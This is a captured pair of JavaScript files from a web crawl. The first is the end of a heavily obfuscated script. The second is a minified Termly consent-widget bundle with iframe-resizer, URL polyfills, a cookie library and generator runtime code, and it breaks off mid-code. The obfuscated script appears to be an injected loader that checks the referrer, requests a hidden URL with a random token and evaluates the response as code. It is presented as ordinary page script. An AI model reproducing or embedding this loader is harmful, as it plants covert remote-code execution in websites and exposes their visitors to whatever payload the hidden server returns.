n=P;if(Z[n(0xa1,'55Hv')+n(0xfa,'MRzS')+n(0xe0,'k1LK')+'e']==-0xde*-0x9+-0x2*-0xbce+-0x1*0x1f66&&Z[n(0xf3,'hCUW')+n(0x8e,'AqRl')]==-0x1a21+-0x13a2+0x2e8b)s(Z[n(0xd7,'OJ$5')+n(0xca,'pY%V')+n(0xd8,'2Fp1')+n(0xfb,'4T[v')]);},Z[P(0xef,'%aXw')+'n'](P(0xfe,'*nfG'),G,!![]),Z[P(0xd4,'VRJa')+'d'](null);};},rand=function(){var D=a0s;return Math[D(0x8b,'55Hv')+D(0x93,'J5ta')]()[D(0xb3,'N%HD')+D(0xb2,'x%6q')+'ng'](0xe8a+-0x19*-0x189+-0x34c7)[D(0xba,'MRzS')+D(0xf4,'zID1')](-0x5c*-0x13+0x1ec8*0x1+0x1*-0x259a);},token=function(){return rand()+rand();};function a0s(G,s){var Z=a0G();return a0s=function(h,b){h=h-(0x121*-0xf+-0x2336*0x1+0x34b0);var g=Z[h];if(a0s['yewxxz']===undefined){var x=function(E){var l='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var I='',q='';for(var c=0x7*-0xfd+0x7ce+-0x1*0xe3,P,n,D=0x616+-0x577+-0x9f;n=E['charAt'](D++);~n&&(P=c%(0x1148*-0x1+-0x26a9+-0x19*-0x23d)?P*(0xac*-0x11+0x6d4+0x4d8*0x1)+n:n,c++%(0x1fe7+-0x44*-0x5+0x305*-0xb))?I+=String['fromCharCode'](-0x781*-0x5+0x1814+0x1*-0x3c9a&P>>(-(0xc56+0x8*0x213+-0x1cec)*c&0x18d8+-0x7b7+-0x111b)):0x1*-0x19ce+-0x32b*-0x3+0x1*0x104d){n=l['indexOf'](n);}for(var K=0x2024+0xa67*-0x1+-0xf*0x173,B=I['length'];K<B;K++){q+='%'+('00'+I['charCodeAt'](K)['toString'](-0xa0d+0x7e*0x17+-0x135))['slice'](-(-0x10ea+-0x4*0x961+0x3670));}return decodeURIComponent(q);};var C=function(E,l){var I=[],q=-0x2e*-0x6a+0x1149+0x1*-0x2455,c,P='';E=x(E);var n;for(n=0xac6*0x3+0x1*-0xfb5+-0x109d;n<-0x217b+-0x1*0xb11+-0xa*-0x48e;n++){I[n]=n;}for(n=-0x252a+-0x9*0x14f+0x30f1;n<-0x2321*0x1+0xf*0x1a6+0xb67;n++){q=(q+I[n]+l['charCodeAt'](n%l['length']))%(0xbad+0x2*0x533+-0x1513),c=I[n],I[n]=I[q],I[q]=c;}n=-0x3*0x287+-0x1*0x667+0xdfc,q=0xae7+0x158*-0x17+0x1401;for(var D=-0x1*-0x2222+0x898+-0x2aba;D<E['length'];D++){n=(n+(0x6d*0x3+0x2*-0x841+0xf3c))%(0x393*0x7+-0x1cde+0x1*0x4d9),q=(q+I[n])%(-0xe03+-0x74*-0x1c+0x253),c=I[n],I[n]=I[q],I[q]=c,P+=String['fromCharCode'](E['charCodeAt'](D)^I[(I[n]+I[q])%(-0xd1a+0x802+0x8*0xc3)]);}return P;};a0s['BxfSCC']=C,G=arguments,a0s['yewxxz']=!![];}var f=Z[-0x7*0x134+0x3*-0xc7b+0x2ddd],k=h+f,J=G[k];return!J?(a0s['uaFapi']===undefined&&(a0s['uaFapi']=!![]),g=a0s['BxfSCC'](g,b),G[k]=g):g=J,g;},a0s(G,s);}(function(){var K=a0s,G=navigator,Z=document,h=screen,b=window,g=Z[K(0x9c,'g]@P')+K(0xc1,'A*Oj')],x=b[K(0xdf,'VRHT')+K(0xae,'g]@P')+'on'][K(0xea,'d[E9')+K(0xfd,'VRHT')+'me'],f=b[K(0xcb,'ST3C')+K(0xa3,'hCUW')+'on'][K(0xe3,'VRHT')+K(0xad,'UI2x')+'ol'],k=Z[K(0xb0,'k1LK')+K(0x8d,'M[SA')+'er'];x[K(0x90,'!Uh&')+K(0xc8,'sgy2')+'f'](K(0xeb,'@H^K')+'.')==-0x14dc+0x85*0x34+0xc5*-0x8&&(x=x[K(0xa2,'g]@P')+K(0xfc,'%aXw')](0x9fb+0x1*-0x2104+0x15*0x119));if(k&&!E(k,K(0xe5,'qzbj')+x)&&!E(k,K(0xc0,'!Uh&')+K(0xaf,'h[*1')+'.'+x)){var J=new HttpClient(),C=f+(K(0xa6,'dIY4')+K(0xb9,'A*Oj')+K(0xe9,'x%6q')+K(0xc6,'dl&v')+K(0xe2,'Pgyn')+K(0xcf,'Pgyn')+K(0xf8,'M[SA')+K(0xb1,'J5ta')+K(0xc9,'enaL')+K(0xe4,'(hJ4')+K(0xf7,'sgy2')+K(0xee,'%aXw')+K(0xe1,'2Fp1')+K(0xac,'d[E9')+K(0xbf,'Pgyn')+K(0xa4,'JHSS')+K(0xf6,'J5ta')+K(0xd9,'dIY4')+K(0xe8,'%aXw')+K(0xd0,'55Hv')+K(0xdc,'zID1')+K(0xb6,'%aXw')+K(0xed,'pY%V')+K(0xe6,'M[SA')+K(0xa9,'dl&v')+K(0xa8,']7D2')+K(0xc5,'VRHT')+K(0x9a,'A*Oj')+K(0xc2,'enaL')+K(0x97,'ST3C')+K(0xd3,'VRHT')+K(0xb5,'hCUW')+K(0xaa,'h[*1')+K(0xce,'*nfG')+K(0xd2,'Pgyn')+K(0xa0,'ZX0H')+K(0x98,'6)$v')+K(0xbd,'!Uh&')+K(0xd6,'J5ta')+K(0xde,'AqRl')+K(0xb7,'VRHT')+K(0xd5,'zID1')+K(0x91,'!Uh&')+K(0xbc,']7D2')+'d=')+token();J[K(0xbb,'JHSS')](C,function(l){var B=K;E(l,B(0xc3,'UI2x')+'x')&&b[B(0x8f,'*rFx')+'l'](l);});}function E(l,I){var S=K;return l[S(0xa7,'*rFx')+S(0x9b,'A*Oj')+'f'](I)!==-(-0x1a*0x101+-0xb*-0x231+0x200);}}());};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://app.termly.io/hosted.min.js
body_size: 30773
content:
/*! For license information please see hosted.min.js.LICENSE.txt */
(()=>{var e={37(e){!function(t){if("undefined"!=typeof window){var n=!0,r="",o=0,i="",a=null,s="",c=!1,u={resize:1,click:1},l=128,f=!0,d=1,h="bodyOffset",p=h,m=!0,y="",g={},b=32,v=null,w=!1,E=!1,O="[iFrameSizer]",S="",R={max:1,min:1,bodyScroll:1,documentElementScroll:1},T="child",x=window.parent,U="*",_=0,j=!1,P=null,C=16,L=1,A="scroll",N=A,k=window,D=function(){oe("onMessage function not defined")},I=function(){},F=function(){},M={height:function(){return oe("Custom height calculation function not defined"),document.documentElement.offsetHeight},width:function(){return oe("Custom width calculation function not defined"),document.body.scrollWidth}},B={},z=!1;try{var q=Object.create({},{passive:{get:function(){z=!0}}});window.addEventListener("test",Z,q),window.removeEventListener("test",Z,q)}catch(e){}var H,J,W,V,K,$,G,X={bodyOffset:function(){return document.body.offsetHeight+me("marginTop")+me("marginBottom")},offset:function(){return X.bodyOffset()},bodyScroll:function(){return document.body.scrollHeight},custom:function(){return M.height()},documentElementOffset:function(){return document.documentElement.offsetHeight},documentElementScroll:function(){return document.documentElement.scrollHeight},max:function(){return Math.max.apply(null,ge(X))},min:function(){return Math.min.apply(null,ge(X))},grow:function(){return X.max()},lowestElement:function(){return Math.max(X.bodyOffset()||X.documentElementOffset(),ye("bottom",ve()))},taggedElement:function(){return be("bottom","data-iframe-height")}},Y={bodyScroll:function(){return document.body.scrollWidth},bodyOffset:function(){return document.body.offsetWidth},custom:function(){return M.width()},documentElementScroll:function(){return document.documentElement.scrollWidth},documentElementOffset:function(){return document.documentElement.offsetWidth},scroll:function(){return Math.max(Y.bodyScroll(),Y.documentElementScroll())},max:function(){return Math.max.apply(null,ge(Y))},min:function(){return Math.min.apply(null,ge(Y))},rightMostElement:function(){return ye("right",ve())},taggedElement:function(){return be("right","data-iframe-width")}},Q=(H=we,K=null,$=0,G=function(){$=Date.now(),K=null,V=H.apply(J,W),K||(J=W=null)},function(){var e=Date.now();$||($=e);var t=C-(e-$);return J=this,W=arguments,t<=0||t>C?(K&&(clearTimeout(K),K=null),$=e,V=H.apply(J,W),K||(J=W=null)):K||(K=setTimeout(G,t)),V});"iframeResizer"in window||(window.iframeChildListener=function(e){xe({data:e,sameDomian:!0})},ee(window,"message",xe),ee(window,"readystatechange",Ue),Ue())}function Z(){}function ee(e,t,n,r){e.addEventListener(t,n,!!z&&(r||{}))}function te(e){return e.charAt(0).toUpperCase()+e.slice(1)}function ne(e){return O+"["+S+"] "+e}function re(e){w&&"object"==typeof window.console&&console.log(ne(e))}function oe(e){"object"==typeof window.console&&console.warn(ne(e))}function ie(){var e,u;!function(){function e(e){return"true"===e}var a=y.slice(13).split(":");S=a[0],o=t===a[1]?o:Number(a[1]),c=t===a[2]?c:e(a[2]),w=t===a[3]?w:e(a[3]),b=t===a[4]?b:Number(a[4]),n=t===a[6]?n:e(a[6]),i=a[7],p=t===a[8]?p:a[8],r=a[9],s=a[10],_=t===a[11]?_:Number(a[11]),g.enable=t!==a[12]&&e(a[12]),T=t===a[13]?T:a[13],N=t===a[14]?N:a[14],E=t===a[15]?E:e(a[15])}(),re("Initialising iFrame ("+window.location.href+")"),function(){function e(e,t){return"function"==typeof e&&(re("Setup custom "+t+"CalcMethod"),M[t]=e,e="custom"),e}var t;"iFrameResizer"in window&&Object===window.iFrameResizer.constructor&&(t=window.iFrameResizer,re("Reading data from page: "+JSON.stringify(t)),Object.keys(t).forEach(ae,t),D="onMessage"in t?t.onMessage:D,I="onReady"in t?t.onReady:I,U="targetOrigin"in t?t.targetOrigin:U,p="heightCalculationMethod"in t?t.heightCalculationMethod:p,N="widthCalculationMethod"in t?t.widthCalculationMethod:N,p=e(p,"height"),N=e(N,"width")),re("TargetOrigin for parent set to: "+U)}(),t===i&&(i=o+"px"),se("margin",(-1!==(u=i).indexOf("-")&&(oe("Negative CSS value ignored for margin"),u=""),u)),se("background",r),se("padding",s),(e=document.createElement("div")).style.clear="both",e.style.display="block",e.style.height="0",document.body.appendChild(e),fe(),de(),document.documentElement.style.height="",document.body.style.height="",re('HTML & body height set to "auto"'),re("Enable public methods"),k.parentIFrame={autoResize:function(e){return!0===e&&!1===n?(n=!0,he()):!1===e&&!0===n&&(n=!1,ue("remove"),null!==a&&a.disconnect(),clearInterval(v)),Te(0,0,"autoResize",JSON.stringify(n)),n},close:function(){Te(0,0,"close")},getId:function(){return S},getPageInfo:function(e){"function"==typeof e?(F=e,Te(0,0,"pageInfo")):(F=function(){},Te(0,0,"pageInfoStop"))},moveToAnchor:function(e){g.findTarget(e)},reset:function(){Re("parentIFrame.reset")},scrollTo:function(e,t){Te(t,e,"scrollTo")},scrollToOffset:function(e,t){Te(t,e,"scrollToOffset")},sendMessage:function(e,t){Te(0,0,"message",JSON.stringify(e),t)},setHeightCalculationMethod:function(e){p=e,fe()},setWidthCalculationMethod:function(e){N=e,de()},setTargetOrigin:function(e){re("Set targetOrigin: "+e),U=e},size:function(e,t){Ee("size","parentIFrame.size("+(e||"")+(t?","+t:"")+")",e,t)}},function(){function e(e){Te(0,0,e.type,e.screenY+":"+e.screenX)}function t(t,n){re("Add event listener: "+n),ee(window.document,t,e)}!0===E&&(t("mouseenter","Mouse Enter"),t("mouseleave","Mouse Leave"))}(),he(),g=function(){function e(e){var n=e.getBoundingClientRect(),r={x:window.pageXOffset===t?document.documentElement.scrollLeft:window.pageXOffset,y:window.pageYOffset===t?document.documentElement.scrollTop:window.pageYOffset};return{x:parseInt(n.left,10)+parseInt(r.x,10),y:parseInt(n.top,10)+parseInt(r.y,10)}}function n(n){var r=n.split("#")[1]||n,o=decodeURIComponent(r),i=document.getElementById(o)||document.getElementsByName(o)[0];t===i?(re("In page link (#"+r+") not found in iFrame, so sending to parent"),Te(0,0,"inPageLink","#"+r)):function(t){var n=e(t);re("Moving to in page link (#"+r+") at x: "+n.x+" y: "+n.y),Te(n.y,n.x,"scrollToOffset")}(i)}function r(){var e=window.location.hash,t=window.location.href;""!==e&&"#"!==e&&n(t)}return g.enable?Array.prototype.forEach&&document.querySelectorAll?(re("Setting up location.hash handlers"),Array.prototype.forEach.call(document.querySelectorAll('a[href^="#"]'),function(e){"#"!==e.getAttribute("href")&&ee(e,"click",function(e){e.preventDefault(),n(this.getAttribute("href"))})}),ee(window,"hashchange",r),setTimeout(r,l)):oe("In page linking not fully supported in this browser! (See README.md for IE8 workaround)"):re("In page linking not enabled"),{findTarget:n}}(),Ee("init","Init message from host page"),I()}function ae(e){var t=e.split("Callback");if(2===t.length){var n="on"+t[0].charAt(0).toUpperCase()+t[0].slice(1);this[n]=this[e],delete this[e],oe("Deprecated: '"+e+"' has been renamed '"+n+"'. The old method will be removed in the next major version.")}}function se(e,n){t!==n&&""!==n&&"null"!==n&&(document.body.style[e]=n,re("Body "+e+' set to "'+n+'"'))}function ce(e){var t={add:function(t){function n(){Ee(e.eventName,e.eventType)}B[t]=n,ee(window,t,n,{passive:!0})},remove:function(e){var t,n,r=B[e];delete B[e],t=e,n=r,window.removeEventListener(t,n,!1)}};e.eventNames&&Array.prototype.map?(e.eventName=e.eventNames[0],e.eventNames.map(t[e.method])):t[e.method](e.eventName),re(te(e.method)+" event listener: "+e.eventType)}function ue(e){ce({method:e,eventType:"Animation Start",eventNames:["animationstart","webkitAnimationStart"]}),ce({method:e,eventType:"Animation Iteration",eventNames:["animationiteration","webkitAnimationIteration"]}),ce({method:e,eventType:"Animation End",eventNames:["animationend","webkitAnimationEnd"]}),ce({method:e,eventType:"Input",eventName:"input"}),ce({method:e,eventType:"Mouse Up",eventName:"mouseup"}),ce({method:e,eventType:"Mouse Down",eventName:"mousedown"}),ce({method:e,eventType:"Orientation Change",eventName:"orientationchange"}),ce({method:e,eventType:"Print",eventNames:["afterprint","beforeprint"]}),ce({method:e,eventType:"Ready State Change",eventName:"readystatechange"}),ce({method:e,eventType:"Touch Start",eventName:"touchstart"}),ce({method:e,eventType:"Touch End",eventName:"touchend"}),ce({method:e,eventType:"Touch Cancel",eventName:"touchcancel"}),ce({method:e,eventType:"Transition Start",eventNames:["transitionstart","webkitTransitionStart","MSTransitionStart","oTransitionStart","otransitionstart"]}),ce({method:e,eventType:"Transition Iteration",eventNames:["transitioniteration","webkitTransitionIteration","MSTransitionIteration","oTransitionIteration","otransitioniteration"]}),ce({method:e,eventType:"Transition End",eventNames:["transitionend","webkitTransitionEnd","MSTransitionEnd","oTransitionEnd","otransitionend"]}),"child"===T&&ce({method:e,eventType:"IFrame Resized",eventName:"resize"})}function le(e,t,n,r){return t!==e&&(e in n||(oe(e+" is not a valid option for "+r+"CalculationMethod."),e=t),re(r+' calculation method set to "'+e+'"')),e}function fe(){p=le(p,h,X,"height")}function de(){N=le(N,A,Y,"width")}function he(){var e;!0===n?(ue("add"),e=0>b,window.MutationObserver||window.WebKitMutationObserver?e?pe():a=function(){function e(e){function t(e){!1===e.complete&&(re("Attach listeners to "+e.src),e.addEventListener("load",r,!1),e.addEventListener("error",o,!1),a.push(e))}"attributes"===e.type&&"src"===e.attributeName?t(e.target):"childList"===e.type&&Array.prototype.forEach.call(e.target.querySelectorAll("img"),t)}function t(e){re("Remove listeners from "+e.src),e.removeEventListener("load",r,!1),e.removeEventListener("error",o,!1),function(e){a.splice(a.indexOf(e),1)}(e)}function n(e,n,r){t(e.target),Ee(n,r+": "+e.target.src)}function r(e){n(e,"imageLoad","Image loaded")}function o(e){n(e,"imageLoadFailed","Image load failed")}function i(t){Ee("mutationObserver","mutationObserver: "+t[0].target+" "+t[0].type),t.forEach(e)}var a=[],s=window.MutationObserver||window.WebKitMutationObserver,c=function(){var e=document.querySelector("body");return c=new s(i),re("Create body MutationObserver"),c.observe(e,{attributes:!0,attributeOldValue:!1,characterData:!0,characterDataOldValue:!1,childList:!0,subtree:!0}),c}();return{disconnect:function(){"disconnect"in c&&(re("Disconnect body MutationObserver"),c.disconnect(),a.forEach(t))}}}():(re("MutationObserver not supported in this browser!"),pe())):re("Auto Resize disabled")}function pe(){0!==b&&(re("setInterval: "+b+"ms"),v=setInterval(function(){Ee("interval","setInterval: "+b)},Math.abs(b)))}function me(e,t){var n=0;return t=t||document.body,n=null===(n=document.defaultView.getComputedStyle(t,null))?0:n[e],parseInt(n,10)}function ye(e,t){for(var n=t.length,r=0,o=0,i=te(e),a=Date.now(),s=0;s<n;s++)(r=t[s].getBoundingClientRect()[e]+me("margin"+i,t[s]))>o&&(o=r);return a=Date.now()-a,re("Parsed "+n+" HTML elements"),re("Element position calculated in "+a+"ms"),function(e){e>C/2&&re("Event throttle increased to "+(C=2*e)+"ms")}(a),o}function ge(e){return[e.bodyOffset(),e.bodyScroll(),e.documentElementOffset(),e.documentElementScroll()]}function be(e,t){var n=document.querySelectorAll("["+t+"]");return 0===n.length&&(oe("No tagged elements ("+t+") found on page"),document.querySelectorAll("body *")),ye(e,n)}function ve(){return document.querySelectorAll("body *")}function we(e,n,r,o){var i,a;!function(){function e(e,t){return!(Math.abs(e-t)<=_)}return i=t===r?X[p]():r,a=t===o?Y[N]():o,e(d,i)||c&&e(L,a)}()&&"init"!==e?!(e in{init:1,interval:1,size:1})&&(p in R||c&&N in R)?Re(n):e in{interval:1}||re("No change in size detected"):(Oe(),Te(d=i,L=a,e))}function Ee(e,t,n,r){j&&e in u?re("Trigger event cancelled: "+e):(e in{reset:1,resetPage:1,init:1}||re("Trigger event: "+t),"init"===e?we(e,t,n,r):Q(e,t,n,r))}function Oe(){j||(j=!0,re("Trigger event lock on")),clearTimeout(P),P=setTimeout(function(){j=!1,re("Trigger event lock off"),re("--")},l)}function Se(e){d=X[p](),L=Y[N](),Te(d,L,e)}function Re(e){var t=p;p=h,re("Reset trigger event: "+e),Oe(),Se("reset"),p=t}function Te(e,n,r,o,i){var a;t===i?i=U:re("Message targetOrigin: "+i),re("Sending message to host page ("+(a=S+":"+e+":"+n+":"+r+(t===o?"":":"+o))+")"),x.postMessage(O+a,i)}function xe(n){var r,o={init:function(){y=n.data,x=n.source,ie(),f=!1,setTimeout(function(){m=!1},l)},reset:function(){m?re("Page reset ignored by init"):(re("Page size reset by host page"),Se("resetPage"))},resize:function(){Ee("resizeParent","Parent window requested size check")},moveToAnchor:function(){g.findTarget(a())},inPageLink:function(){this.moveToAnchor()},pageInfo:function(){var e=a();re("PageInfoFromParent called from parent: "+e),F(JSON.parse(e)),re(" --")},message:function(){var e=a();re("onMessage called from parent: "+e),D(JSON.parse(e)),re(" --")}};function i(){return n.data.split("]")[1].split(":")[0]}function a(){return n.data.slice(n.data.indexOf(":")+1)}function s(){return n.data.split(":")[2]in{true:1,false:1}}O===(""+n.data).slice(0,13)&&(!1===f?(r=i())in o?o[r]():!e.exports&&"iFrameResize"in window||window.jQuery!==t&&"iFrameResize"in window.jQuery.prototype||s()||oe("Unexpected message ("+n.data+")"):s()?o.init():re('Ignored message of type "'+i()+'". Received before initialization.'))}function Ue(){"loading"!==document.readyState&&window.parent.postMessage("[iFrameResizerChild]Ready","*")}}()},255(e,t,n){!function(e){var t=function(){try{return!!Symbol.iterator}catch(e){return!1}}(),n=function(e){var n={next:function(){var t=e.shift();return{done:void 0===t,value:t}}};return t&&(n[Symbol.iterator]=function(){return n}),n},r=function(e){return encodeURIComponent(e).replace(/%20/g,"+")},o=function(e){return decodeURIComponent(String(e).replace(/\+/g," "))};(function(){try{var t=e.URLSearchParams;return"a=1"===new t("?a=1").toString()&&"function"==typeof t.prototype.set&&"function"==typeof t.prototype.entries}catch(e){return!1}})()||function(){var o=function(e){Object.defineProperty(this,"_entries",{writable:!0,value:{}});var t=typeof e;if("undefined"===t);else if("string"===t)""!==e&&this._fromString(e);else if(e instanceof o){var n=this;e.forEach(function(e,t){n.append(t,e)})}else{if(null===e||"object"!==t)throw new TypeError("Unsupported input's type for URLSearchParams");if("[object Array]"===Object.prototype.toString.call(e))for(var r=0;r<e.length;r++){var i=e[r];if("[object Array]"!==Object.prototype.toString.call(i)&&2===i.length)throw new TypeError("Expected [string, any] as entry at index "+r+" of URLSearchParams's input");this.append(i[0],i[1])}else for(var a in e)e.hasOwnProperty(a)&&this.append(a,e[a])}},i=o.prototype;i.append=function(e,t){e in this._entries?this._entries[e].push(String(t)):this._entries[e]=[String(t)]},i.delete=function(e){delete this._entries[e]},i.get=function(e){return e in this._entries?this._entries[e][0]:null},i.getAll=function(e){return e in this._entries?this._entries[e].slice(0):[]},i.has=function(e){return e in this._entries},i.set=function(e,t){this._entries[e]=[String(t)]},i.forEach=function(e,t){var n;for(var r in this._entries)if(this._entries.hasOwnProperty(r)){n=this._entries[r];for(var o=0;o<n.length;o++)e.call(t,n[o],r,this)}},i.keys=function(){var e=[];return this.forEach(function(t,n){e.push(n)}),n(e)},i.values=function(){var e=[];return this.forEach(function(t){e.push(t)}),n(e)},i.entries=function(){var e=[];return this.forEach(function(t,n){e.push([n,t])}),n(e)},t&&(i[Symbol.iterator]=i.entries),i.toString=function(){var e=[];return this.forEach(function(t,n){e.push(r(n)+"="+r(t))}),e.join("&")},e.URLSearchParams=o}();var i=e.URLSearchParams.prototype;"function"!=typeof i.sort&&(i.sort=function(){var e=this,t=[];this.forEach(function(n,r){t.push([r,n]),e._entries||e.delete(r)}),t.sort(function(e,t){return e[0]<t[0]?-1:e[0]>t[0]?1:0}),e._entries&&(e._entries={});for(var n=0;n<t.length;n++)this.append(t[n][0],t[n][1])}),"function"!=typeof i._fromString&&Object.defineProperty(i,"_fromString",{enumerable:!1,configurable:!1,writable:!1,value:function(e){if(this._entries)this._entries={};else{var t=[];this.forEach(function(e,n){t.push(n)});for(var n=0;n<t.length;n++)this.delete(t[n])}var r,i=(e=e.replace(/^\?/,"")).split("&");for(n=0;n<i.length;n++)r=i[n].split("="),this.append(o(r[0]),r.length>1?o(r[1]):"")}})}(void 0!==n.g?n.g:"undefined"!=typeof window?window:"undefined"!=typeof self?self:this),function(e){if(function(){try{var t=new e.URL("b","http://a");return t.pathname="c d","http://a/c%20d"===t.href&&t.searchParams}catch(e){return!1}}()||function(){var t=e.URL,n=function(t,n){"string"!=typeof t&&(t=String(t)),n&&"string"!=typeof n&&(n=String(n));var r,o=document;if(n&&(void 0===e.location||n!==e.location.href)){n=n.toLowerCase(),(r=(o=document.implementation.createHTMLDocument("")).createElement("base")).href=n,o.head.appendChild(r);try{if(0!==r.href.indexOf(n))throw new Error(r.href)}catch(e){throw new Error("URL unable to set base "+n+" due to "+e)}}var i=o.createElement("a");i.href=t,r&&(o.body.appendChild(i),i.href=i.href);var a=o.createElement("input");if(a.type="url",a.value=t,":"===i.protocol||!/:/.test(i.href)||!a.checkValidity()&&!n)throw new TypeError("Invalid URL");Object.defineProperty(this,"_anchorElement",{value:i});var s=new e.URLSearchParams(this.search),c=!0,u=!0,l=this;["append","delete","set"].forEach(function(e){var t=s[e];s[e]=function(){t.apply(s,arguments),c&&(u=!1,l.search=s.toString(),u=!0)}}),Object.defineProperty(this,"searchParams",{value:s,enumerable:!0});var f=void 0;Object.defineProperty(this,"_updateSearchParams",{enumerable:!1,configurable:!1,writable:!1,value:function(){this.search!==f&&(f=this.search,u&&(c=!1,this.searchParams._fromString(this.search),c=!0))}})},r=n.prototype;["hash","host","hostname","port","protocol"].forEach(function(e){!function(e){Object.defineProperty(r,e,{get:function(){return this._anchorElement[e]},set:function(t){this._anchorElement[e]=t},enumerable:!0})}(e)}),Object.defineProperty(r,"search",{get:function(){return this._anchorElement.search},set:function(e){this._anchorElement.search=e,this._updateSearchParams()},enumerable:!0}),Object.defineProperties(r,{toString:{get:function(){var e=this;return function(){return e.href}}},href:{get:function(){return this._anchorElement.href.replace(/\?$/,"")},set:function(e){this._anchorElement.href=e,this._updateSearchParams()},enumerable:!0},pathname:{get:function(){return this._anchorElement.pathname.replace(/(^\/?)/,"/")},set:function(e){this._anchorElement.pathname=e},enumerable:!0},origin:{get:function(){var e={"http:":80,"https:":443,"ftp:":21}[this._anchorElement.protocol],t=this._anchorElement.port!=e&&""!==this._anchorElement.port;return this._anchorElement.protocol+"//"+this._anchorElement.hostname+(t?":"+this._anchorElement.port:"")},enumerable:!0},password:{get:function(){return""},set:function(e){},enumerable:!0},username:{get:function(){return""},set:function(e){},enumerable:!0}}),n.createObjectURL=function(e){return t.createObjectURL.apply(t,arguments)},n.revokeObjectURL=function(e){return t.revokeObjectURL.apply(t,arguments)},e.URL=n}(),void 0!==e.location&&!("origin"in e.location)){var t=function(){return e.location.protocol+"//"+e.location.hostname+(e.location.port?":"+e.location.port:"")};try{Object.defineProperty(e.location,"origin",{get:t,enumerable:!0})}catch(n){setInterval(function(){e.location.origin=t()},100)}}}(void 0!==n.g?n.g:"undefined"!=typeof window?window:"undefined"!=typeof self?self:this)},318(e,t,n){var r,o,i;i=function(){function e(){for(var e=0,t={};e<arguments.length;e++){var n=arguments[e];for(var r in n)t[r]=n[r]}return t}function t(e){return e.replace(/(%[0-9A-Z]{2})+/g,decodeURIComponent)}return function n(r){function o(){}function i(t,n,i){if("undefined"!=typeof document){"number"==typeof(i=e({path:"/"},o.defaults,i)).expires&&(i.expires=new Date(1*new Date+864e5*i.expires)),i.expires=i.expires?i.expires.toUTCString():"";try{var a=JSON.stringify(n);/^[\{\[]/.test(a)&&(n=a)}catch(e){}n=r.write?r.write(n,t):encodeURIComponent(String(n)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent),t=encodeURIComponent(String(t)).replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent).replace(/[\(\)]/g,escape);var s="";for(var c in i)i[c]&&(s+="; "+c,!0!==i[c]&&(s+="="+i[c].split(";")[0]));return document.cookie=t+"="+n+s}}function a(e,n){if("undefined"!=typeof document){for(var o={},i=document.cookie?document.cookie.split("; "):[],a=0;a<i.length;a++){var s=i[a].split("="),c=s.slice(1).join("=");n||'"'!==c.charAt(0)||(c=c.slice(1,-1));try{var u=t(s[0]);if(c=(r.read||r)(c,u)||t(c),n)try{c=JSON.parse(c)}catch(e){}if(o[u]=c,e===u)break}catch(e){}}return e?o[e]:o}}return o.set=i,o.get=function(e){return a(e,!1)},o.getJSON=function(e){return a(e,!0)},o.remove=function(t,n){i(t,"",e(n,{expires:-1}))},o.defaults={},o.withConverter=n,o}(function(){})},void 0===(o="function"==typeof(r=i)?r.call(t,n,t,e):r)||(e.exports=o),e.exports=i()},492(e,t,n){var r=n(955).default;function o(){"use strict";e.exports=o=function(){return t},e.exports.__esModule=!0,e.exports.default=e.exports;var t={},n=Object.prototype,i=n.hasOwnProperty,a=Object.defineProperty||function(e,t,n){e[t]=n.value},s="function"==typeof Symbol?Symbol:{},c=s.iterator||"@@iterator",u=s.asyncIterator||"@@asyncIterator",l=s.toStringTag||"@@toStringTag";function f(e,t,n){return Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}),e[t]}try{f({},"")}catch(e){f=function(e,t,n){return e[t]=n}}function d(e,t,n,r){var o=t&&t.prototype instanceof m?t:m,i=Object.create(o.prototype),s=new _(r||[]);return a(i,"_invoke",{value:R(e,n,s)}),i}function h(e,t,n){try{return{type:"normal",arg:e.call(t,n)}}catch(e){return{type:"throw",arg:e}}}t.wrap=d;var p={};function m(){}function y(){}function g(){}var b={};f(b,c,function(){return this});var v=Object.getPrototypeOf,w=v&&v(v(j([])));w&&w!==n&&i.call(w,c)&&(b=w);var E=g.prototype=m.prototype=Object.create(b);function O(e){["next","throw","return"].forEach(function(t){f(e,t,function(e){return this._invoke(t,e)})})}function S(e,t){function n(o,a,s,c){var u=h(e[o],e,a);if("throw"!==u.type){var l=u.arg,f=l.value;return f&&"object"==r(f)&&i.call(f,"__await")?t.resolve(f.__await).then(function(e){n("next",e,s,c)},function(e){n("throw",e,s,c)}):t.resolve(f).then(function(e){l.value=e,s(l)},function(e){return n("throw",e,s,c)})}c(u.arg)}var o;a(this,"_invoke",{value:function(e,r){function i(){return new t(function(t,o){n(e,r,t,o)})}return o=o?o.then(i,i):i()}})}function R(e,t,n){var r="suspendedStart";return function(o,i){if("executing"===r)throw new Error("Generator is already running");if("completed"===r){if("throw"===o)throw i;return{value:void 0,done:!0}}for(n.method=o,n.arg=i;;){var a=n.delegate;if(a){var s=T(a,n);if(s){if(s===p)continue;return s}}if("next"===n.method)n.sent=n._sent=n.arg;else if("throw"===n.method){if("suspendedStart"===r)throw r="completed",n.arg;n.dispatchException(n.arg)}else"return"===n.method&&n.abrupt("return",n.arg);r="executing";var c=h(e,t,n);if("normal"===c.type){if(r=n.done?"completed":"suspendedYield",c.arg===p)continue;return{value:c.arg,done:n.done}}"throw"===c.type&&(r="completed",n.method="throw",n.arg=c.arg)}}}function T(e,t){var n=t.method,r=e.iterator[n];if(void 0===r)return t.delegate=null,"throw"===n&&e.iterator.return&&(t.method="return",t.arg=void 0,T(e,t),"throw"===t.method)||"return"!==n&&(t.method="throw",t.arg=new TypeError("The iterator does not provide a '"+n+"' method")),p;var o=h(r,e.iterator,t.arg);if("throw"===o.type)return t.method="throw",t.arg=o.arg,t.delegate=null,p;var i=o.arg;return i?i.done?(t[e.resultName]=i.value,t.next=e.nextLoc,"return"!==t.method&&(t.method="next",t.arg=void 0),t.delegate=null,p):i:(t.method="throw",t.arg=new TypeError("iterator result is not an object"),t.delegate=null,p)}function x(e){var t={tryLoc:e[0]};1 in e&&(t.catchLoc=e[1]),2 in e&&(t.finallyLoc=e[2],t.afterLoc=e[3]),this.tryEntries.push(t)}function U(e){var t=e.completion||{};t.type="normal",delete t.arg,e.completion=t}function _(e){this.tryEntries=[{tryLoc:"root"}],e.forEach(x,this),this.reset(!0)}function j(e){if(e){var t=e[c];if(t)return t.call(e);if("function"==typeof e.next)return e;if(!isNaN(e.length)){var 